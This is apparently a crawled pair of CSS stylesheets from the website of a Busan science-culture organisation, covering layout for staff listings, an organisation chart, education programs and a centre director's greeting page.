.staff-wrap .hisec ul li:after{background:url(/kor/_Img/Content/staff-mail.png) no-repeat center center;position:absolute; width:28px; height:32px; top:0; left:0; display:block; content:""}
.staff-wrap .hisec ul li:first-child:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}
.staff-wrap .hisec ul li.cp:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}

.staff-list {position:relative; overflow:hidden}
.staff-list:after {content:""; display:block; clear:both;}
.staff-list .staff-wrap {float:left; width:calc(50% - 0.5%); min-height:350px; margin-right:1%; margin-bottom:1%;}
.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
.staff-list .staff-wrap.c-02{}
.staff-wrap.c02 .info{position:relative; min-height:340px;}
.staff-wrap.c02 {padding-right:0; border-top:1px solid #ddd}
.staff-wrap.c02 .info .stxt {padding-left:0;}
.staff-wrap.c02 .info .stxt strong{position:relative; left:auto; top:auto; display:block;margin-bottom:15px;}
.staff-wrap.c02 .info .stxt span{padding-left:0; display:block; font-size:14px; min-height:100px;}
.staff-wrap.c02 .hisec{position:relative; left:auto; top:auto; margin:0; width:auto; height:80px; padding:20px 0; border-left:none;border-top:1px solid #ddd}

	@media all and (max-width:1000px){ 
		.staff-wrap{padding-right:0;}
		.staff-list .staff-wrap.c-02{margin-left:0}
		.staff-wrap .hisec{padding:0; height:auto; position:relative; width:auto; right:auto; top:auto;border-left:0;border-top:1px solid #ddd}
		.staff-wrap.c02 .hisec{padding:0; height:auto;}
		.staff-wrap .hisec ul{overflow:hidden;padding:25px;position:relative; width:auto; height:auto; left:auto; top:auto; margin-left:0; margin-top:0;}
		.staff-wrap .hisec ul li{float:none; width:auto; display:inline-block; margin-right:15px;}

		.staff-list .staff-wrap{width:calc(50% - 1%);}
		.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:1%;}

	}
	@media all and (max-width:700px){ 
		.staff-list .staff-wrap{float:none; width:auto; margin-right:0; min-height:auto;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:0;}
		.staff-wrap.c02 .info {min-height:auto; padding-bottom:20px;}
		.staff-wrap.c02 .info .stxt span{min-height:auto;}
		
	}




/*조직도*/
.group-wrap{ position:relative;margin-top:80px; height:520px; margin-bottom:400px;}
.group-wrap dt{ width:116px; height:116px;background:#077cd6;border-radius:100%;position:absolute; left:50%;top:0; margin-left:-58px;}
.group-wrap dt span{display:block; line-height:116px; font-weight:600; font-size:17px;text-align:center;color:#fff;}
.group-wrap dd a span {color:#fff;}
.group-wrap dt:before{content:""; display:block; background:#ddd; width:1px; height:300px; position:absolute; top:116px; left:50%;}
.group-wrap dt:after{content:""; display:block; border:1px solid #ddd; border-bottom:none;  width:460px; height:100px; position:absolute; top:416px; left:50%; transform:translateX(-50%);}
.group-wrap dd.c-01{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position:absolute; top:161px;left:125px;}
.group-wrap dd.c-01:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; left:170px;}
.group-wrap dd.c-02{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:161px;right:125px;}
.group-wrap dd.c-02:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-04{width:170px; height:45px; background:#14518d; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:304px;right:125px}
.group-wrap dd.c-04:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-03{width:170px; height:45px; background:#00B0F0; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:241px;left:50%;transform: translateX(-50%);}
.group-wrap dd.c-05{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; left:125px; z-index: 10}
.group-wrap dd.c-06{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; right:125px;}

.group-wrap .b-01{width:452px; height:144px; position:absolute; left:-372px; top:173px;overflow:hidden}
.group-wrap .b-01 li{float:left;background:#ebf7f7; width:145px;border:1px solid #2ec2c4; line-height:40px; font-size:14px; color:#2ec2c4;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-01 li:first-child{margin-left:0}
.group-wrap .b-02{width:440px; height:144px; position:absolute; right:-355px; top:173px;overflow:hidden}
.group-wrap .b-02 li{float:left;background:#fff; width:136px;border:1px solid #cccccc; line-height:40px; font-size:14px; color:#666;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-02 li:first-child{margin-left:0}

.group-wrap .d-01{color:#333; width: 420px; position: absolute; top:110px; left:50%; transform: translateX(-50%);}
.group-wrap .d-01:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
.group-wrap .d-01:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;}
.group-wrap .d-01 li{float:left; width:130px; border:2px solid #8064A2; box-sizing: border-box; margin-right:15px; background: #E6E0EC; color:#8064A2;}
.group-wrap .d-01 li:last-child{margin-right:0;}

.group-wrap .d-02{color:#333; width: 130px; position: absolute; top:110px; left:50%; transform: translateX(-50%); z-index:1;}
.group-wrap .d-02:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
/* .group-wrap .d-02:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;} */
.group-wrap .d-02 li{float:left; width:130px; border:2px solid #4BACC6; box-sizing: border-box; margin-right:15px; background:#DBEEF4; color:#4BACC6;}
.group-wrap .d-02 li:last-child{margin-right:0;}

.group-wrap .e-01{position: absolute; left:50%; top:120px; width:275px; transform: translateX(-50%);}
.group-wrap .e-01:before{content:""; display:block; width:1px; height:36px; background:#ddd; position: absolute; left:50%; top:-70px;}
.group-wrap .e-01:after{content:""; display:block; width:160px; height:33px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-34px; transform: translateX(-50%);}
.group-wrap .e-02 {position: absolute; left:50%; top:70px; width:420px; transform: translateX(-50%); z-index:-1;}
.group-wrap .e-02:after {content:""; display:block; width:290px; height:43px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-44px; transform: translateX(-50%);}

	@media all and (min-width:555px) and (max-width:1000px){ 
		.group-wrap dd.c-01{left:15%}
		.group-wrap dd.c-02,.group-wrap dd.c-04{right:15%}

	}

	@media all and (max-width:1024px){ 
		.group-wrap:after{background:#ddd; width:1px ;height:143%;position:absolute; left:49.5%; top:0; display:block;content:"";z-index:-1; }
		.group-wrap{background:none;height:720px;margin-bottom:400px;margin-top:50px;}
		
		.group-wrap dl{padding-top:140px;}
		.group-wrap dd.c-01,
		.group-wrap dd.c-02,
		.group-wrap dd.c-03,
		.group-wrap dd.c-04,
		.group-wrap dd.c-05 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:0 auto 15px auto; transform: none;}
		.group-wrap dd.c-06 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:345px auto 0 auto; transform: none;}
		.group-wrap dd.c-05 ul,
		.group-wrap dd.c-06 ul {margin-top:15px;}
		.group-wrap .b-01 {padding-top:10px}
		.group-wrap .b-01, .group-wrap .b-02 {position:relative; left:auto; right:auto; top:auto; width:auto; }
		.group-wrap .b-01 li, .group-wrap .b-02 li { float:none; width:auto; margin-left:0}
        
        .group-wrap dt:before,
        .group-wrap dt:after,
        .group-wrap dd.c-01:after,
        .group-wrap dd.c-02:after,
        .group-wrap dd.c-03:after,
        .group-wrap dd.c-04:after,
        .group-wrap dd.c-05:after {display: none;}
        .group-wrap .d-01:before, .group-wrap .d-01:after{display: none;}
        .group-wrap .d-02:before, .group-wrap .d-02:after{display:none;}
        .group-wrap .e-01:before, .group-wrap .e-01:after, .group-wrap .e-02:after {display:none;}
        
        .group-wrap .d-01{position:relative; transform:none; top:auto; left:auto; width:235px;}
        .group-wrap .d-01 li{float:none; width:235px; background:#fff; margin-bottom:15px;}
		.group-wrap .d-01 li:last-child {margin-bottom:0;}

        .group-wrap .d-02{width:235px; margin:15px auto; top:auto; left:auto; transform: none;}
        .group-wrap .d-02 li{float:none; width:235px; background: #fff; margin-bottom:15px;}

        .group-wrap .e-01 {width:235px; margin-top:70px !important;}
		.group-wrap .e-02 {width:235px; margin-top:0 !important;}}
	}

/*인재양성*/
.Ability-01 ul{ overflow:hidden}
.Ability-01 li{ float:left; width:32.10%;margin-left:1.5%; position:relative; height:390px;}
.Ability-01 li:first-child{margin-left:0}

.Ability-01 li.c-01 .btxt{ background-color:#175aaf}
.Ability-01 li.c-02 .btxt{ background-color:#002951}
.Ability-01 li.c-03 .btxt{ background-color:#175aaf}

.Ability-01 li .btxt{ position:relative;; z-index:3; height:117px; width:100%;background-image:url(/kor/_Img/Content/ability-01.png); background-repeat:repeat;}
.Ability-01 li .btxt span{display:block; padding-top:32px;font-size:16px; font-weight:600; color:#fff;text-align:center;}
.Ability-01 li .stxt{ position:absolute; z-index:5;background:#fff; border-radius:20px; width:100px;  height:32px; border:2px solid #175aaf; text-align:center; line-height:32px; font-size:15px; font-weight:600; color:#444; left:50%; margin-left:-50px;  top:100px} 
.Ability-01 li .ctxt{position:relative;; }
.Ability-01 li .ctxt:after{background:#f8f8f8;border-bottom:1px solid #ddd; width:100%; height:100%;box-sizing:border-box;display:block; content:""; position:absolute; left:0; top:0; z-index:-1 }
.Ability-01 li .ctxt p{display:block; padding:38px 20px 30px 20px;font-size:14px; min-height:131px; font-weight:400; color:#555;text-align:left; line-height:150%; }
.Ability-01 li.c-02 .stxt{ border:2px solid #002951;}
	@media all and (max-width:680px){ 
		.Ability-01 li{ float:none; width:auto; margin-left:0;margin-bottom:30px; height:auto}
		.Ability-01 li .btxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .btxt span{padding:30px 0 30px 0}
		.Ability-01 li .stxt{ top:82px; }

		.Ability-01 li .ctxt{ position:relative;left:auto; top:auto; height:auto; width:auto;}
		.Ability-01 li .ctxt p{min-height:auto;}
		/* .Ability-01 li .ctxt span{padding:30px 0 30px 0} */
	}
	@media all and (max-width:475px){ 
		
		.Ability-01 li .stxt{ top:62px; }
	}

.Ability-02{padding:40px 0}
.Ability-02 ul{text-align:center; overflow:hidden; position:relative;}
.Ability-02 ul:after{background:#ececec; width:70%;margin-left:-35%;left:50%; top:49.8%; height:1px ; display:block; content:""; z-index:-1; position:absolute;}
.Ability-02 li{ display:inline-block; width:200px; height:200px;border-radius:100%; vertical-align:top; margin:0 3%; font-size:15px; color:#fff; line-height:150%;}
.Ability-02 li p{ padding-top:70px;}
.Ability-02 li.c-02 p{ padding-top:80px;}
.Ability-02 li.c-01{background:#175aaf url(/kor/_Img/Content/ability-02.png) repeat center center;  }
.Ability-02 li.c-02{background:#009dab url(/kor/_Img/Content/ability-02.png) repeat center center; }
.Ability-02 li.c-03{background:#454854 url(/kor/_Img/Content/ability-02.png) repeat center center; }

	@media all and (max-width:980px){ 
		.Ability-02 ul:after{display:none;}
	}

.Ability-03 ul{text-align:center; padding-top:25px;}
.Ability-03 li{display:inline-block; vertical-align:top; width:22% ; margin:0 1%;; height:200px; text-align:center; position:relative;}
.Ability-03 li .btxt{display:block; font-size:18px; font-weight:600; padding:10px 0; color:#333;letter-spacing:-0.05em;}
.Ability-03 li .stxt{display:block;}

.Ability-03.step li:before{width:110px; height:110px;}
.Ability-03.step li{ width:29%;margin:0 1%}
.Ability-03 li:before{ display:inline-block; margin:0 auto; content:"";  width:106px; height:106px;background-position:center center !important}
.Ability-03 li.c-01 .btxt{ color:#175aaf}
.Ability-03 li.c-02 .btxt{ color:#012c56}
.Ability-03 li.c-03 .btxt{ color:#f47006}
.Ability-03 li.c-04 .btxt{ color:#089488}
.Ability-03 li.c-08 .btxt{ color:#9A2DBE}

.Ability-03 li.c-01:before{background:url(/kor/_Img/Content/Ability03-01.png) no-repeat;}
.Ability-03 li.c-02:before{background:url(/kor/_Img/Content/Ability03-02.png) no-repeat;}
.Ability-03 li.c-03:before{background:url(/kor/_Img/Content/Ability03-03.png) no-repeat;}
.Ability-03 li.c-04:before{background:url(/kor/_Img/Content/Ability03-04.png) no-repeat;}
.Ability-03 li.c-05:before{background:url(/kor/_Img/Content/Ability03-05.png) no-repeat;}
.Ability-03 li.c-06:before{background:url(/kor/_Img/Content/Ability03-06.png) no-repeat;}
.Ability-03 li.c-07:before{background:url(/kor/_Img/Content/Ability03-07.png) no-repeat;}
.Ability-03 li.c-08:before{background:url(/kor/_Img/Content/Ability03-08.png) no-repeat;}
.Ability-03 li.c-21:before{background:url(/kor/_Img/Content/edu-step01.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-22:before{background:url(/kor/_Img/Content/edu-step02.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-23:before{background:url(/kor/_Img/Content/edu-step03.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-24:before{background:url(/kor/_Img/Content/edu-step04.jpg) no-repeat;width:110px; height:110px;}
.Ability-03 li.c-11:before,
.Ability-03 li.c-12:before,
.Ability-03 li.c-13:before,
.Ability-03 li.c-14:before{width:112px; height:110px;}

.Ability-03 li.c-11:before{background:url(/kor/_Img/Content/Lecture-01.jpg) no-repeat;}
.Ability-03 li.c-12:before{background:url(/kor/_Img/Content/Lecture-02.jpg) no-repeat;}
.Ability-03 li.c-13:before{background:url(/kor/_Img/Content/Lecture-03.jpg) no-repeat;}
.Ability-03 li.c-14:before{background:url(/kor/_Img/Content/Lecture-04.jpg) no-repeat;}

	@media all and (max-width:980px){ 
		.Ability-03 li{ width:45%; margin:0 2%}
		.Ability-03.step li{ width:45%;}
	}


	@media all and (max-width:480px){ 
		.Ability-03 li{width:100%; margin-top:20px;}
		.Ability-03 li:first-child {margin-top:0;}
		.mgreset li span {margin-left:0;}
	}

.Ability06-step {position:relative;}
.Ability06-step ol {display:flex; gap:0 50px; justify-content:center;}
.Ability06-step ol li {position:relative; width:110px; display:flex; flex-direction:column; align-items:center; text-align:center;}
.Ability06-step ol li:after {position:absolute; content:""; top:48px; left:calc(100% + 19px); width:0; height:0; border-top:6px solid transparent; border-bottom:6px solid transparent; border-left:12px solid #bdbdbd;}
.Ability06-step ol li:last-child:after {display:none;}
.Ability06-step ol li .ico {display:block; width:110px; height:110px; border-radius:50%; background-color:#2361AD; background-image:url(/kor/_Img/Content/Ability06_ico01.svg); background-repeat:no-repeat; background-size:cover;}
.Ability06-step ol li .text .tit {display:block; margin:15px 0 10px; font-size:18px; color:#333; line-height:140%; font-weight:700;}
.Ability06-step ol li .text .txt {display:block;}
.Ability06-step ol li .ico.n02 {background-color:#0A448C; background-image:url(/kor/_Img/Content/Ability06_ico02.svg);}
.Ability06-step ol li .ico.n03 {background-color:#012959; background-image:url(/kor/_Img/Content/Ability06_ico03.svg);}
.Ability06-step ol li .ico.n04 {background-color:#089489; background-image:url(/kor/_Img/Content/Ability06_ico04.svg);}

	@media all and (max-width:699px) {
		.Ability06-step ol {flex-direction:column; gap:30px 0;}
		.Ability06-step ol li:after {top: auto;bottom: -19px;left: 38px;border-bottom:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top: 8px solid #bdbdbd;}
		.Ability06-step ol li .ico {width:88px; height:88px}
		.Ability06-step ol li {flex-direction:row; width:100%; text-align:left;}
		.Ability06-step ol li .text {width:calc(100% - 88px - 20px); margin-left:20px;}
		.Ability06-step ol li .text br {display:none;}
		.Ability06-step ol li .text .tit {margin:0 0 8px;}
	}


/*과학문화활동*/
.Science-02{ position:relative; padding:100px 0 140px 0}
.Science-02 .btxt{ color:#175aaf; font-size:25px; letter-spacing:-0.03em; line-height:130%; font-weight:600; padding-left:40px}
.Science-02 .stxt{ padding-top:20px; color:#555; font-size:15px; line-height:150%; padding-left:40px}
.Science-02 .img{ position:absolute; bottom:0px; right:0; width:472px; height:326px; } 
.Science-02 .img img{width:100%}

	@media all and (max-width:1000px){ 
		
		.Science-02{padding:80px 0 60px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:20px;}
		
		.Science-02 .img{ width:290px; height:auto; right:30px;}
	}

	@media all and (max-width:650px){ 
		.Science-02{padding:30px 0 30px 0}
		.Science-02 .btxt, .Science-02 .stxt{ padding-left:0; text-align:center;}
		.Science-02 .img{position:relative;bottom:auto; right:auto; width:auto; height:auto; padding:30px 0 0 0 }
		.Science-02 .img img{width:90%}
	}

.Science-img{overflow:hidden}
.Science-img .l{width:48.5%; float:left;}
.Science-img .r{width:48.5%; float:right;}
.Science-img img{width:100%;}

	@media all and (max-width:650px){ 
		.Science-img .l{width:auto;float:none;}
		.Science-img .r{width:auto;float:none;margin-top:15px}
	}

.Science-03{overflow:hidden}
.Science-03 .l{width:40%; float:left;}
.Science-03 .r{width:56%; float:right;}
.Science-03 .l img{width:100%;}
.Science-03 .r h4{display:block; text-align:left;}
.Science-03 .r ul{display:block; text-align:left; padding:15px 0}
.Science-03 .r ul li strong{display:inline-block;vertical-align:top; position:absolute; width:104px; left:0; top:0;background:#ededed; text-align:center; padding:0 15px; line-height:32px; border-radius:15px;}
.Science-03 .r ul li{margin-bottom:15px; position:relative; padding-left:154px}
.Science-03 .r ul li span{display:inline-block;vertical-align:top;line-height:150%; padding-top:8px;  }

	@media all and (max-width:700px){ 
		.Science-03 .l{width:auto;float:none;position:relative;}
		.Science-03 .l .img{/* width:100%; height:400px; top:50%;margin-top:-200px; vertical-align:middle !important; */}
		.Science-03 .r{width:auto;float:none;}
		.Science-03 .r h4{margin-top:40px;}
		.Science-03 .r ul li{}
	}

.Lecture-gray{background:#f8f8f8; border:1px solid #ddd; padding:25px;text-align:center}
.Lecture-gray p{display:inline-block;background:url(/kor/_Img/Content/Lecture-phone.jpg) no-repeat; vertical-align:top; padding-left:25px; font-size:15px; font-weight:600}

/*찾아가는 생활과학*/
.edu-img ul{ overflow:hidden; padding:25px 0}
.edu-img ul li{ float:left; width:31.3333%;margin-left:3%;margin-bottom:3%;}
.edu-img ul li.c-01{margin-left:0}
.edu-img ul li img{width:100%;}
	
	@media all and (max-width:700px){ 
		.edu-img ul li{width:49%;margin-left:0}
		.edu-img ul li:nth-child(even){margin-left:2%}
	}

.edumap-map{border:1px solid #ddd}
#ctab1, #ctab2, #ctab3, #ctab4, #ctab5,
#ctab6, #ctab7, #ctab8, #ctab9, #ctab10,
#ctab12, #ctab11, #ctab13, #ctab14, #ctab15,#ctab16{display:none}
.edumap-map .map {position:relative;}
.edumap-map .map .year {display:block; position:absolute; top:78px; left:70px; width:84px; height:32px; font-size:14px; font-weight:500; line-height:32px; color:#fff; background:#fc7001; text-align:center;}

/*배경*/
.bg-red{background:#fee6e6 !important ; color:#e30000}
.bg-green{background:#eeffe1 !important; color:#408508}
.bg-gray{background:#f4f4f4 !important; color:#666}
.bg-cyan{background:#e9fff9 !important; color:#1a8f6d}
.bg-blue{background:#e0ecfd !important; color:#234880}
.bg-yellow{background:#fffcd4 !important; color:#938406}
.bg-orange{background:#fffcd4 !important; color:#ff4500}	/*2017-10-10 신상원 오렌지색, 약한 오렌지색 추가*/
.bg-lowOrange{background:#fffcd4 !important; color:#ffa500}
.bg-hh{background:#fad8ef !important; color:#ff2bbc}
.bg-violet{background:#f9e4ff !important; color:#6e1887}
.bg-skyblue {background:#b6e3ff !important; color:#1d519f} /*2017-12-29 추가 */
.bg-greenblue {background:#8fdbe9 !important; color:#09798d}
.bg-deepblue {background:#9cc7e5 !important; color:#2e4467}
.bg-rowviolet{background:#f9e4ff !important; color:#a157c7}

.leture01-bg{position:relative; height:50px; background:#07b2ce url(/kor/_Img/Content/Lecture-01bg.jpg) no-repeat;}
.leture01-bg:after{width:4px; height:100%; background:#187c8c; right:0; top:0; display:block; content:"";position:absolute;}
.leture02-bg.map-nw.no-title{width:70%; height:auto;margin:0 auto}
.leture02-bg.map-nw.no-title img{ width:100%;}
.leture02-bg.map-nw.no-title2 {width:100%;}
.leture02-bg.map-nw.no-title2 img{ width:100%;}

.wedtalk a img {max-width:100%;}

.Ability-solution{ position:relative; height:0;; width:100%; }
.Ability-solution a{ position:absolute; right:140px; top:-185px;}

	@media all and (max-width:700px){ 
	.Ability-solution{position:relative; right:auto; top:auto; height:auto; text-align:center; padding-bottom:30px}	
	.Ability-solution a{position:relative; right:auto; top:auto;}
	}

.bg-reddish {background:#ff8383 !important; color:#fff;}
.no-border {border:none !important;}
.sub-banner {margin:20px 0;}
.sub-banner img{margin-bottom:5px;}
.sub-banner span {display:inline-block;}
.staff-wrap .info.pd-style02 {padding:15px 30px;}

@media all and (max-width:1000px){ 

	.staff-wrap .info.pd-style02 {padding:26px 30px 20px 30px;}
}

.folab-reservation-btn {padding: 0 10px; background: #b90303; box-sizing: border-box; display: inline-block; height: 30px; line-height: 28px; transition: all 0.3s ease-out; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; border-radius: 50px;}
.folab-reservation-btn span {color:#fff; display:block; transition:all 0.3s ease-out; -webkit-transition:all 0.3s ease-out; -moz-transition:all 0.3s ease-out; -o-transition:all 0.3s ease-out;}
.folab-reservation-btn:hover {background:#e30000}

/* 2020. 03. 05. 추가 css */
.in-b {display:inline-block;}
.ml65 {margin-left:65px;}

/* 부산과학문화 네트워크 - 2020.11.30 추가 */
.contbox-wrap {position:relative; width:100%;}
.contbox-wrap .network-box {position:relative;}
.contbox-wrap .network-box:after {content:""; display:block; clear:both;}
.contbox-wrap .network-box li.item {float:left; width:20%;}
.contbox-wrap .network-box li.item a {display:block; position:relative; margin:20px 0;}
.contbox-wrap .network-box li.item a figure {display:block; width:160px; height:160px; position:relative; margin:0 auto;}
.contbox-wrap .network-box li.item a figure img {position:absolute; top:50%; left:50%; transform:translate(-50%, -50%); width:100%; transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out;}
.contbox-wrap .network-box li.item a:hover figure img {top:43%;}
.contbox-wrap .network-box li.item a div.title {display:none;}
/* .contbox-wrap .network-box li.item a div.title {font-size:15px; font-weight:700; line-height:1.2em; color:#333; text-align:center; margin:20px 0;} */

	@media only screen and (max-width:1000px) {

		.contbox-wrap .network-box li.item {width:25%;}
		.contbox-wrap .network-box li.item a {}
		.contbox-wrap .network-box li.item a figure {width:100%; max-width:160px;}
		.contbox-wrap .network-box li.item a:hover figure img {top:50%;}
		
	}

	@media only screen and (max-width:768px) {

		.contbox-wrap .network-box li.item {width:50%;}		
		
	}

/* FOLAB 소개페이지 */
.talk-img {position:relative;}
.talk-img img {max-width:100%;}
.talk-img.flex {display:flex; align-items:center; justify-content:center; gap:10px; position:relative;}
.talk-img.flex img {max-width:435px;}

	@media only screen and (max-width:1000px) {

		.talk-img.flex {flex-wrap:wrap;}
		.talk-img.flex img {max-width:100%;}

	}
	




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/bsc.css?ver=1.1
body_size: 18395
content:
@charset "utf-8";

/* 센터장 인사말 */
.bsc-greeding-head {position:relative; width:100%;}
.bsc-greeding-head .pc {display:block; position:relative; width:100%; height:0; padding-bottom:36.363636364%; background:url("/kor/_Img/Content/bsc/img_bsc01_headimg.png")center center no-repeat; background-size:100%;}
.bsc-greeding-head .mobile {display:none;}
.bsc-greeting-txt {padding:0 0 50px 0;}
.bsc-greeting-txt .b-tit {font-size:24px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-greeting-txt .s-txt {font-size:15px; font-weight:400; line-height:1.6em; margin-bottom:14px;}
.bsc-greeting-txt .s-txt:last-child {margin-bottom:0;}
.bsc-greeting-txt .center-sign {padding-top:30px; font-size:18px; font-weight:700; line-height:1.4em; color:#000000;}
.bsc-greeting-txt .center-sign span {margin-left:14px; font-weight:400;}

	@media all and (max-width:1024px){ 

		.bsc-greeding-head .pc {display:none;}
		.bsc-greeding-head .mobile {display:block; max-width:320px; margin:0 auto; text-align:center;}
		.bsc-greeding-head .mobile .thumb {display:block; height:0; padding-bottom:100%; background:url("/kor/_Img/Content/bsc/img_bsc01_headimg_mobile.png")center center no-repeat; background-size:100%;}
		.bsc-greeding-head .mobile .name {margin-top:15px; font-size:14px; line-height:1.4em; color:#000000;}
		.bsc-greeding-head .mobile .name span {margin-left:10px; font-weight:700;}
		.bsc-greeting-txt .center-sign {font-size:16px;}

	}

/* 추진개요 및 방향 */
.bsc-cont-wrap {position:relative; width:100%;}
.bsc-cont-wrap .cont-item {position:relative; border-radius:18px; overflow:hidden; box-shadow:0px 17px 32px 0px rgba(0,0,0,0.07); margin-bottom:50px;}
.bsc-cont-wrap .cont-item .cont-thumb {position:relative; width:100%; height:320px;}
.bsc-cont-wrap .cont-item.bsc0101 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg01.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0102 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg02.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0103 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg03.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0104 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg04.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item .cont-txt-box {padding:30px; box-sizing:border-box;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-tit {font-size:18px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li {margin-bottom:10px;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li:last-child {margin-bottom:0;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000;}
.bsc-cont-wrap .cont-item.bsc0104 .cont-txt-box .cont-txt-list li .cont-txt strong {margin-right:10px;}

	@media all and (max-width:1024px){ 

		.bsc-cont-wrap .cont-item .cont-txt-box {padding:20px;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-tit {margin-bottom:10px;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li .cont-txt {font-size:14px;}
		.bsc-cont-wrap .cont-item.bsc0204 .cont-txt-box .cont-txt-list li .cont-txt strong {display:block; margin-right:0;}

	}

/* 과학문화활동지원사업 - 사업개요 */
.bsc-biz-wrap {position:relative; width:100%;}
.bsc-biz-wrap .cont-item {position:relative; width:100%; margin-bottom:50px; padding-bottom:50px; border-bottom:1px solid #dddddd;}
.bsc-biz-wrap .cont-item:last-child {margin-bottom:0; border:0;}
.bsc-biz-wrap .cont-item .cont-thumb {position:relative; width:100%; height:260px; border-radius:18px; margin-bottom:30px;}
.bsc-biz-wrap .cont-item.bsc0201 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg05.png")center center /880px 260px no-repeat;}
.bsc-biz-wrap .cont-item.bsc0202 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg06.png")center center /880px 260px no-repeat;}
.bsc-biz-wrap .cont-item .cont-box {}
.bsc-biz-wrap .cont-item .cont-box .item-box {margin-bottom:30px;}
.bsc-biz-wrap .cont-item .cont-box .item-box:last-child {margin-bottom:0;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-btit {font-size:24px; font-weight:700; line-height:1.4em; color:#002e73; margin-bottom:20px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-tit {font-size:18px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-stit {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:10px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000; margin-bottom:4px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt:last-child {margin-bottom:0;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt strong {margin-right:10px;}
.bsc-biz-wrap .bsc-biz-table {position:relative; width:100%; table-layout:fixed; border-top:2px solid #000000;}
.bsc-biz-wrap .bsc-biz-table tbody tr th {border-bottom:1px solid #d0d0d0; background:#f7f8fb; padding:15px 10px; color:#000000; text-align:center; word-wrap:break-word;}
.bsc-biz-wrap .bsc-biz-table tbody tr td {border-bottom:1px solid #d0d0d0; background:#ffffff; padding:15px 10px; color:#555555; word-wrap:break-word;}

	@media all and (max-width:1024px){ 

		.bsc-biz-wrap .cont-item .cont-thumb {height:0; padding-bottom:29.545454546%; border-radius:12px; background-size:100% !important;}
		.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt {font-size:14px;}
		.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt strong {display:block; margin-right:0;}

	}

/* 과학문화프로그램 - Lab 부산사람을 부탁해 & 장영실 On-Off의 만남 */
.bsc-cont-wrap .cont-item.bsc0301 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg07.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0302 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg08.png")center center /880px 320px no-repeat;}
